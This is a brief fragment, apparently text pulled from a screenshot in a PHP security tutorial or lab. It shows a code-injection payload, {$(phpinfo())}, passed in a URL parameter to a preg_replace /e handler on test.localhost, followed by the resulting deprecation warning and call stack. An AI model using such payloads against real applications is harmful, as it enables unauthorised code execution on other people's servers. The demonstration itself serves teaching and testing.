 test.localhost/index.php?
test.localhost/index.php?data=<data>{$(phpinfo())}</data>
{$(phpinfo())}
(!) Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback
on line 4
Call Stack
# Time Memory Function L
1 0.0017 234792 {main}( ) ...
2 0.0017 235104 preg_replace ( ) ...